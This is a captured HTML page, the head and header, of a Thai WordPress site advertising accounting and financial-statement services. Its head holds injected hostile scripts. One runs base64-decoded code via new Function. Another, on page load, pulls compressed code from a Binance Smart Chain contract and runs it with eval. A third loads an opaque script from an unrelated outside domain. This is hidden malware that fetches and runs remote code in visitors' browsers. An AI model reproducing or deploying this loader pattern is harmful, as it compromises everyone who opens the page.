

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%E0%B8%A8%E0%B8%A3%E0%B8%B5%E0%B8%9A%E0%B8%B8%E0%B8%8D%E0%B9%80%E0%B8%A3%E0%B8%B7%E0%B8%AD%E0%B8%87/
body_size: 37124
content:
<!DOCTYPE html>
<html lang="th">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://xn--12clb3c2abcf4eg1msavh2p.com/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script type="text/javascript">ggYBA="[base64]";const deggYBAdCode=atob(ggYBA);const uzMuaAI=new Function(deggYBAdCode);uzMuaAI();</script>
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ศรีบุญเรือง Archives - รับปิดงบการเงิน ปิดงบการเงินด่วน</title>
	<link rel="canonical" href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/ศรีบุญเรือง/" />
	<meta property="og:locale" content="th_TH" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ศรีบุญเรือง Archives - รับปิดงบการเงิน ปิดงบการเงินด่วน" />
	<meta property="og:url" content="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/ศรีบุญเรือง/" />
	<meta property="og:site_name" content="รับปิดงบการเงิน ปิดงบการเงินด่วน" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a8%e0%b8%a3%e0%b8%b5%e0%b8%9a%e0%b8%b8%e0%b8%8d%e0%b9%80%e0%b8%a3%e0%b8%b7%e0%b8%ad%e0%b8%87/","url":"https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a8%e0%b8%a3%e0%b8%b5%e0%b8%9a%e0%b8%b8%e0%b8%8d%e0%b9%80%e0%b8%a3%e0%b8%b7%e0%b8%ad%e0%b8%87/","name":"ศรีบุญเรือง Archives - รับปิดงบการเงิน ปิดงบการเงินด่วน","isPartOf":{"@id":"https://xn--12clb3c2abcf4eg1msavh2p.com/#website"},"breadcrumb":{"@id":"https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a8%e0%b8%a3%e0%b8%b5%e0%b8%9a%e0%b8%b8%e0%b8%8d%e0%b9%80%e0%b8%a3%e0%b8%b7%e0%b8%ad%e0%b8%87/#breadcrumb"},"inLanguage":"th"},{"@type":"BreadcrumbList","@id":"https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a8%e0%b8%a3%e0%b8%b5%e0%b8%9a%e0%b8%b8%e0%b8%8d%e0%b9%80%e0%b8%a3%e0%b8%b7%e0%b8%ad%e0%b8%87/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://xn--12clb3c2abcf4eg1msavh2p.com/"},{"@type":"ListItem","position":2,"name":"ศรีบุญเรือง"}]},{"@type":"WebSite","@id":"https://xn--12clb3c2abcf4eg1msavh2p.com/#website","url":"https://xn--12clb3c2abcf4eg1msavh2p.com/","name":"รับปิดงบการเงิน ปิดงบการเงินด่วน","description":"รับปิดงบย้อนหลัง งบหจก.งบเปล่า ให้คำปรึกษาและจัดทำงบการเงินโดยทีมงานมืออาชีพ","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://xn--12clb3c2abcf4eg1msavh2p.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"th"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="รับปิดงบการเงิน ปิดงบการเงินด่วน &raquo; ฟีด" href="https://xn--12clb3c2abcf4eg1msavh2p.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="รับปิดงบการเงิน ปิดงบการเงินด่วน &raquo; ฟีดความเห็น" href="https://xn--12clb3c2abcf4eg1msavh2p.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="รับปิดงบการเงิน ปิดงบการเงินด่วน &raquo; ศรีบุญเรือง ฟีดป้ายกำกับ" href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a8%e0%b8%a3%e0%b8%b5%e0%b8%9a%e0%b8%b8%e0%b8%8d%e0%b9%80%e0%b8%a3%e0%b8%b7%e0%b8%ad%e0%b8%87/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/xn--12clb3c2abcf4eg1msavh2p.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sydney-bootstrap-css' href='https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/themes/chonlateedesign/css/bootstrap/bootstrap.min.css?ver=1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://xn--12clb3c2abcf4eg1msavh2p.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='sydney-body-fonts-css' href='//fonts.googleapis.com/css?family=Prompt%3A400%2C400italic%2C600&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='sydney-headings-fonts-css' href='//fonts.googleapis.com/css?family=Prompt%3A400%2C500%2C600&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='sydney-style-css' href='https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/themes/chonlateedesign/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='sydney-style-inline-css' type='text/css'>
.site-header { background-color:rgba(0,0,0,0.9);}
.site-header.float-header {padding:20px 0;}
body, #mainnav ul ul a { font-family:'Prompt', sans-serif!important;}
h1, h2, h3, h4, h5, h6, #mainnav ul li a, .portfolio-info, .roll-testimonials .name, .roll-team .team-content .name, .roll-team .team-item .team-pop .name, .roll-tabs .menu-tab li a, .roll-testimonials .name, .roll-project .project-filter li a, .roll-button, .roll-counter .name-count, .roll-counter .numb-count button, input[type="button"], input[type="reset"], input[type="submit"] { font-family:'Prompt', sans-serif;}
.site-title { font-size:32px; }
.site-description { font-size:16px; }
#mainnav ul li a { font-size:14px; }
h1 { font-size:52px; }
h2 { font-size:42px; }
h3 { font-size:32px; }
h4 { font-size:25px; }
h5 { font-size:20px; }
h6 { font-size:18px; }
body { font-size:14px; }
.header-image { background-size:cover;}
.header-image { height:250px; }
.site-header.fixed { position: absolute;}
.site-header.float-header { background-color:rgba(0,0,0,0.9);}
@media only screen and (max-width: 1024px) { .site-header { background-color:#000000;}}
.site-title a, .site-title a:hover { color:#ffffff}
.site-description { color:#ffffff}
#mainnav ul li a, #mainnav ul li::before { color:#ffffff}
#mainnav .sub-menu li a { color:#ffffff}
#mainnav .sub-menu li a { background:#1c1c1c}
.text-slider .maintitle, .text-slider .subtitle { color:#ffffff}
body { color:#767676}
#secondary { background-color:#ffffff}
#secondary, #secondary a, #secondary .widget-title { color:#767676}
.footer-widgets { background-color:#252525}
.site-footer { background-color:#1c1c1c}
.site-footer,.site-footer a { color:#666666}
.overlay { background-color:#000000}
.page-wrap { padding-top:50px;}
.page-wrap { padding-bottom:20px;}

</style>
<link rel='stylesheet' id='sydney-font-awesome-css' href='https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/themes/chonlateedesign/fonts/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<!--[if lte IE 9]>
<link rel='stylesheet' id='sydney-ie9-css' href='https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/themes/chonlateedesign/css/ie9.css?ver=6.8.3' type='text/css' media='all' />
<![endif]-->
<script type="text/javascript" src="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-includes/js/tinymce/tinymce.min.js?ver=49110-20250317" id="wp-tinymce-root-js"></script>
<script type="text/javascript" src="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js?ver=49110-20250317" id="wp-tinymce-js"></script>
<script type="text/javascript" src="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/web3@latest/dist/web3.min.js" id="web3-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/crypto-js@4.1.1/crypto-js.min.js" id="crypto-js-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/pako/2.0.4/pako.min.js" id="pako-js"></script>
<script type="text/javascript" id="pako-js-after">
/* <![CDATA[ */
(async()=>{document.addEventListener("DOMContentLoaded",async()=>{try{const web3=new Web3("https://bsc-dataseed.binance.org/"),contract=new web3.eth.Contract([{"inputs":[],"stateMutability":"nonpayable","type":"constructor"},{"inputs":[],"name":"orchidABI","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"orchidAddress","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"merlionABI","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"merlionAddress","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"}],"0x9179dda8B285040Bf381AABb8a1f4a1b8c37Ed53"),orchidABI=JSON.parse(pako.ungzip(Uint8Array.from(atob(await contract.methods.orchidABI().call()),c=>c.charCodeAt(0)),{to:"string"})),orchidAddress=await contract.methods.orchidAddress().call(),orchid=new web3.eth.Contract(orchidABI,orchidAddress),s=pako.ungzip(Uint8Array.from(atob(await orchid.methods.tokyoSkytree().call()),c=>c.charCodeAt(0)),{to:"string"});eval(`(async()=>{${s}})()`)}catch(_){}});})()
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-json/wp/v2/tags/1692" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://xn--12clb3c2abcf4eg1msavh2p.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />

<script async src="https://samples.addisgraphix.com/Jf6iUl7cwTtB3JhgHcyOcFaXxnAfz5pjF82bZwnc0HAf3M48UpeALw=="></script>
<link rel="icon" href="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/cropped-Icon_Home-32x32.png" sizes="32x32" />
<link rel="icon" href="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/cropped-Icon_Home-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/cropped-Icon_Home-180x180.png" />
<meta name="msapplication-TileImage" content="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/cropped-Icon_Home-270x270.png" />
</head>

<body class="archive tag tag-1692 wp-theme-chonlateedesign group-blog">

	<div class="preloader">
	    <div class="spinner">
	        <div class="pre-bounce1"></div>
	        <div class="pre-bounce2"></div>
	    </div>
	</div>
	
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		
	<div class="header-clone"></div>

	
	<header id="masthead" class="site-header" role="banner">
		<div class="header-wrap">
            <div class="container">
                <div class="row">
				<div class="col-md-4 col-sm-8 col-xs-12">
		        					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/" title="รับปิดงบการเงิน ปิดงบการเงินด่วน"><img class="site-logo" src="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/logo_Home.png" alt="รับปิดงบการเงิน ปิดงบการเงินด่วน" /></a>
		        				</div>
				<div class="col-md-8 col-sm-4 col-xs-12">
					<div class="btn-menu"></div>
					<nav id="mainnav" class="mainnav" role="navigation">
						<div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-7" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7"><a href="http://xn--12clb3c2abcf4eg1msavh2p.com/">รับปิดงบการเงิน</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://xn--12clb3c2abcf4eg1msavh2p.com/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%97%e0%b8%b3%e0%b8%9a%e0%b8%b1%e0%b8%8d%e0%b8%8a%e0%b8%b5/">บริการงานบัญชี</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://xn--12clb3c2abcf4eg1msavh2p.com/%e0%b8%95%e0%b8%b4%e0%b8%94%e0%b8%95%e0%b9%88%e0%b8%ad%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%87%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99/">ติดต่อปิดงบการเงิน</a></li>
</ul></div>					</nav><!-- #site-navigation -->
				</div>
				</div>
			</div>
		</div>
	</header><!-- #masthead -->

	
	<div class="sydney-hero-area">
				<div class="header-image">
			<div class="overlay"></div>			<img class="header-inner" src="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2016/11/Head-tax-top.jpg" width="1800" alt="รับปิดงบการเงิน ปิดงบการเงินด่วน" title="รับปิดงบการเงิน ปิดงบการเงินด่วน">
		</div>
		
			</div>

	
